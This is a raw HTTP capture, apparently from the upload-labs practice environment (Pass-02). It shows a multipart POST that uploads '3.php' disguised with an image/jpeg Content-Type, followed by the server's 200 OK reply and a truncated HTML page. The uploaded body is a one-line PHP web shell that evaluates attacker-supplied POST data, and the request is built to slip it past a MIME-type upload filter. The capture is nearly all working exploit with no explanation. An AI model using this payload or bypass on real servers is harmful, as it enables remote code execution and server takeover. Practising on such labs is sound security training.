 POST /Pass-02/index.php HTTP/1.1
Host: 119.45.55.187:8080
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://119.45.55.187:8080/Pass-02/index.php
Cookie: td_cookie=548145219
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------24253309965750
Content-Length: 322
-----------------------------24253309965750
Content-Disposition: form-data; name="upload_file"; filename="3.php"
Content-Type: image/jpeg
<?php eval(@$_POST['a']); ?>
-----------------------------24253309965750
Content-Disposition: form-data; name="submit"
-----------------------------24253309965750--
HTTP/1.1 200 OK
Date: Mon, 09 Nov 2020 03:37:08 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 3562
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" cont
<link rel="icon" type="image/x-icon"
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href=
<link rel="stylesheet" type="text/css" href=
<body>
<div id="head">
<a href="/"><img src="/img/l
<div id="head_menu">
<a id="handle_code"
<a href="javascript
<a href="javascript